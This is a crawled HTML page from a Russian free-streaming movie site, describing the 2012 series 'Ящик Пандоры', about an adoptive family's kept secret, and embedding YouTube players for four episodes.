

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kinochukcha.ru/%D1%8F%D1%89%D0%B8%D0%BA-%D0%BF%D0%B0%D0%BD%D0%B4%D0%BE%D1%80%D1%8B-%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB-%D1%81%D0%BC%D0%BE%D1%82%D1%80%D0%B5%D1%82%D1%8C-%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/
body_size: 9196
content:
<html lang=ru>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<title>  Ящик Пандоры (2012)  сериал  (все серии) смотреть онлайн бесплатно в хорошем качестве</title>


<link rel="stylesheet" href="http://kinochukcha.ru/wp-content/themes/kinochukcha1/style.css" />

<!-- Begin #bottomMenu -->


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Ящик Пандоры (2012)  сериал  (все серии)&raquo;" href="http://kinochukcha.ru/%d1%8f%d1%89%d0%b8%d0%ba-%d0%bf%d0%b0%d0%bd%d0%b4%d0%be%d1%80%d1%8b-%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/feed/" />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="canonical" href="http://kinochukcha.ru/%d1%8f%d1%89%d0%b8%d0%ba-%d0%bf%d0%b0%d0%bd%d0%b4%d0%be%d1%80%d1%8b-%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" />


</head>
<body oncopy="return false">


<header>


<!-- Блок с логотипом -->
<div id="headerInnerdown">

<!-- Начало логотипа -->

<div class="logo"><table><tbody>

<tr><td style="width: 44%;"><a href="/" style="
"><img class="log" src="http://kinochukcha.ru/wp-content/themes/kinochukcha1/images/%D0%91%D0%B5%D0%B7d%D0%BD%D0%B8-1.png" alt=""></a></td>

<td style="width:6%;" class="email">
 <a href="http://kinochukcha.ru/контакты-связь/" rel="nofollow" style="
    font: bold 15px/18px Tahoma, serif;
    color: #fff;
">КОНТАКТЫ</a>

</td>


<td style="width:50%">

<div class="breadcrumb" style="  text-align: center;padding-bottom: 15px;">
<form method="get" action="http://kinochukcha.ru">
<input name="s" id="form-query" value="" placeholder="ПОИСК ФИЛЬМА...">
<input id="form-querysub" type="submit" value="">
</form>

</div>

</td>


</tr></tbody></table></div>
<!-- Конец логотипа -->

</div><!-- Конец блока с логотипом -->

<!-- Begin #bottomMenu -->

<div class="bottomMenubg">
<div id="bottomMenublock">
<div class="bottomMenuhomelink">
<a href="http://kinochukcha.ru"></a>
</div>


<nav>
<div id="dropdown_nav" class="bottomMenu">
  
  <ul id="menu-11" class="menu"><li id="menu-item-25202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25202"><a href="http://kinochukcha.ru/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b5-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be/">Аниме</a></li>
<li id="menu-item-25203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25203"><a href="http://kinochukcha.ru/category/%d0%b1%d0%b8%d0%be%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Биография</a></li>
<li id="menu-item-25204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25204"><a href="http://kinochukcha.ru/category/%d0%b1%d0%be%d0%b5%d0%b2%d0%b8%d0%ba%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Боевики</a></li>
<li id="menu-item-25205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25205"><a href="http://kinochukcha.ru/category/%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Военные</a></li>
<li id="menu-item-25206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25206"><a href="http://kinochukcha.ru/category/%d0%b4%d0%b5%d1%82%d0%b5%d0%ba%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Детективы</a></li>
<li id="menu-item-25207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25207"><a href="http://kinochukcha.ru/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">Документальные</a></li>
<li id="menu-item-25208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25208"><a href="http://kinochukcha.ru/category/%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Драмы</a></li>
<li id="menu-item-25209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25209"><a href="http://kinochukcha.ru/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Исторические</a></li>
<li id="menu-item-25210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25210"><a href="http://kinochukcha.ru/category/%d0%ba%d0%b8%d0%bd%d0%be%d0%ba%d0%be%d0%bc%d0%b8%d0%ba%d1%81%d1%8b/">Кинокомиксы</a></li>
<li id="menu-item-25211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25211"><a href="http://kinochukcha.ru/category/%d0%ba%d0%be%d0%bc%d0%b5%d0%b4%d0%b8%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Комедии</a></li>
<li id="menu-item-25212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25212"><a href="http://kinochukcha.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Криминальные</a></li>
<li id="menu-item-25213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25213"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b5%d0%bb%d0%be%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Мелодрамы</a></li>
<li id="menu-item-25214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25214"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Мистика</a></li>
<li id="menu-item-25215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25215"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0/">Музыка</a></li>
<li id="menu-item-25216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25216"><a href="http://kinochukcha.ru/category/%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%bc%d1%83%d0%bb%d1%8c%d1%82%d0%b8%d0%ba/">Мультфильмы</a></li>

<li id="menu-item-25218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25218"><a href="http://kinochukcha.ru/category/%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Отечественный</a></li>
<li id="menu-item-25219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25219"><a href="http://kinochukcha.ru/category/%d0%bf%d1%80%d0%b5%d0%bc%d1%8c%d0%b5%d1%80%d1%8b-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Премьеры</a></li>
<li id="menu-item-25220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25220"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d1%8f-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Приключения</a></li>
<li id="menu-item-25221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25221"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5/">Семейные</a></li>
<li id="menu-item-25222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25222"><a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Сериалы</a></li>
<li id="menu-item-25223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25223"><a href="http://kinochukcha.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a></li>
<li id="menu-item-25224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25224"><a href="http://kinochukcha.ru/category/%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d1%82%d0%b2-%d0%bf%d0%b5%d1%80%d0%b5%d0%b4%d0%b0%d1%87%d0%b8-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Тв-передачи</a></li>
<li id="menu-item-25225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25225"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b5%d0%b9%d0%bb%d0%b5%d1%80%d1%8b-%d0%bd%d0%be%d0%b2%d1%8b%d1%85-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d0%be%d0%b2-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Трейлеры</a></li>
<li id="menu-item-25226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25226"><a href="http://kinochukcha.ru/category/%d1%82%d1%80%d0%b8%d0%bb%d0%bb%d0%b5%d1%80%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Триллеры</a></li>
<li id="menu-item-25227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25227"><a href="http://kinochukcha.ru/category/%d1%83%d0%b6%d0%b0%d1%81%d1%8b/">Ужасы</a></li>
<li id="menu-item-25228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25228"><a href="http://kinochukcha.ru/category/%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фантастика</a></li>
<li id="menu-item-25229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25229"><a href="http://kinochukcha.ru/category/%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d1%84%d1%8d%d0%bd%d1%82%d0%b5%d0%b7%d0%b8-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/">Фэнтези</a></li>
</ul></div>           <!-- Конец #bottomMenu -->
</nav>
  
</div></div>

  
  
</header>
<!-- Конец хидер -->


<!-- Начало врапер -->
<section id="wrapper">
<div id="middle">
<div id="content">

<div id="colLeft">
<div id="colLefto">


<!-- Begin #colLeft -->


						        <!-- Begin .postBox -->


<article class="singlecont">

 <center>
 <div id="vid_vpaut_div" style="display:inline-block;width:400px;height:248px" vid_vpaut_pl="3040"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
</center>

<div class="sing">
<h1>Ящик Пандоры (2012)  сериал  (все серии)</h1>

 <div class="rubr"><a href="http://kinochukcha.ru/category/%d0%bc%d0%b5%d0%bb%d0%be%d0%b4%d1%80%d0%b0%d0%bc%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Мелодрамы</a>, <a href="http://kinochukcha.ru/category/%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d1%84%d0%b8%d0%bb%d1%8c%d0%bc%d1%8b-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Отечественные</a>, <a href="http://kinochukcha.ru/category/%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8b-%d1%81%d0%bc%d0%be%d1%82%d1%80%d0%b5%d1%82%d1%8c-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="category tag">Сериалы</a> </div>
<div class="infocont"> </div>

<center>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,messenger,telegram,viber,whatsapp,moimir,skype"></div></center>

<div class="cont" style="padding-left: 15px;">
<div class="imgs" style="float: left;    margin-right: 10px;">
  <img src="http://kinochukcha.ru/wp-content/uploads/2013/08/film-Yaschik-Pandory-2012-online.jpg" alt="Ящик Пандоры (2012)  сериал  (все серии)" width="163" height="225" loading="lazy">
</div>
<p><strong>Оригинальное название:</strong> Ящик Пандоры<br />
<strong>Год выпуска:</strong> 2012<br />
<strong>Страна:</strong> Россия, Украина<br />
<strong>Режиссер:</strong> Армен Арутюнян<br />
<strong>Жанр:</strong> отечественный, мелодрама<br />
<strong>Актёры: </strong> Владимир Гостюхин, Виктория Исакова, Ольга Волкова,  Дмитрий Певцов ,Карина Разумовская<br />
<strong>Дата выхода в России</strong> 25 февраля 2012 года</p>
<p><strong>Описание:</strong></p>
<p>Всем известно о том, чем именно может обернуться ящик Пандоры. Мифы и сказки, порожденные еще страхами древних греков<span id="more-6373"></span>, рассказывают о том, что собой представляет встреча с этим объектом: только смерть. И ничего больше.</p>
<p>Но наша история немного не об этом. «Ящик Пандоры» — картина о молодой семье интеллигентов Ларионовых. Он является молодым и подающим надежды врачом, которого любят коллеги на работе и от помощи которого не отказываются пациенты. Его жена – чудесная женщина Анна, которая очень сильно любит детей. Вот только есть одна проблема: несмотря на большую любовь к детям, у супругов не получается завести своего собственного ребенка. Какие они только методики не применяли, какими методами не пытались забеременеть. И все без толку! Всеволод Ларионов не зря врач по своей профессии: он отлично понимает, что завести собственного ребенка просто нереально. Что же, семья решается на очень сложный и ответственный шаг: усыновить чужих детей, брошенных на попечение судьбы в интернат! Ах, если бы только родители знали, чем обернется эта история!</p>
<p>Сейчас они молоды и счастливы принятому решению взять под свое родительское крыло двух девчонок Веру и Наташу и мальчишку Максима. Новоиспеченные родители дали клятву друг другу: никогда в жизни и ни за что не говорить происхождении детей и о том, что они были усыновлены. Все документы и вещи, связанные с детским домом, полностью засекречены. Они хранятся под большим паролем в шкатулочке, которую в шутку все называют «ящик Пандоры».</p>
<p>Дети уже выросли, но тайна родителей так и остается для них большой загадкой. Семейное счастье было разрушено смертью Анны. Убитый горем Всеволод решает рассказать детям о том, кто они есть на самом деле, откуда они пришли. Трое ребят, ставших уже взрослыми, находятся в полном замешательстве. Смогут ли они простить своего отца и умершую мать за столь длительное молчание?</p>
<p><strong>Сериал Ящик Пандоры смотреть онлайн все серии бесплатно в хорошем качестве</strong> можно на нашем сайте.</p>
<h2 style="text-align: center;"><span style="font-size: medium;">Смотреть Ящик Пандоры фильм онлайн</span></h2>
<p style="text-align: center;">1 серия HD 720p</p>
<p style="text-align: center;"><object width="100%" height="354" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/x5iIV4pkrZo?hl=ru_RU&amp;version=3&amp;rel=0" /><param name="allowfullscreen" value="true" /><embed width="100%" height="354" type="application/x-shockwave-flash" src="http://www.youtube.com/v/x5iIV4pkrZo?hl=ru_RU&amp;version=3&amp;rel=0" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" class="mceItemMedia mceItemFlash" /></object></p>
<p style="text-align: center;">2 серия HD 720p</p>
<p style="text-align: center;"><object width="100%" height="354" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/uXt6GaS2iME?hl=ru_RU&amp;version=3&amp;rel=0" /><param name="allowfullscreen" value="true" /><embed width="100%" height="354" type="application/x-shockwave-flash" src="http://www.youtube.com/v/uXt6GaS2iME?hl=ru_RU&amp;version=3&amp;rel=0" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" class="mceItemMedia mceItemFlash" /></object></p>
<p style="text-align: center;">3 серия HD 720p</p>
<p style="text-align: center;"><object width="100%" height="354" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/fYoIp5TwtmY?hl=ru_RU&amp;version=3&amp;rel=0" /><param name="allowfullscreen" value="true" /><embed width="100%" height="354" type="application/x-shockwave-flash" src="http://www.youtube.com/v/fYoIp5TwtmY?hl=ru_RU&amp;version=3&amp;rel=0" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" class="mceItemMedia mceItemFlash" /></object></p>
<p style="text-align: center;">4 серия HD 720p</p>
<p style="text-align: center;"><object width="100%" height="354" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/x5iIV4pkrZo?hl=ru_RU&amp;version=3&amp;rel=0" /><param name="allowfullscreen" value="true" /><embed width="100%" height="354" type="application/x-shockwave-flash" src="http://www.youtube.com/v/x5iIV4pkrZo?hl=ru_RU&amp;version=3&amp;rel=0" allowFullScreen="true" allowscriptaccess="always" allowfullscreen="true" class="mceItemMedia mceItemFlash" /></object></p>


</div>

</div>
<br>
  
<div class="filmserial" style="margin-top: 20px;color: rgb(92, 191, 215);font: bold 19px Tahoma, serif;text-align: center;">СМОТРЕТЬ ЕЩЕ БЕСПЛАТНЫЕ СЕРИАЛЫ И КИНО ФИЛЬМЫ:</div>
<div class="postt">

<ul>
  <li class="ssil"><a href="http://kinochukcha.ru/%d0%be%d0%b4%d0%bd%d0%be%d0%bc%d1%83-%d0%bb%d0%b8%d1%88%d1%8c-%d0%b1%d0%be%d0%b3%d1%83-%d0%b2%d0%b5%d0%b4%d0%be%d0%bc%d1%8b%d0%b9-%d0%bc%d0%b8%d1%80-3-%d1%81%d0%b5%d0%b7%d0%be%d0%bd/" rel="bookmark">Одному лишь Богу ведомый мир 3 сезон (2013)  аниме  5,6 серия</a></li>
  <li class="ssil"><a href="http://kinochukcha.ru/%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%bd%d1%8b-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d0%b8%d0%b0%d0%bb-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd/" rel="bookmark">Свободны, чтобы любить (2013)  сериал</a></li>
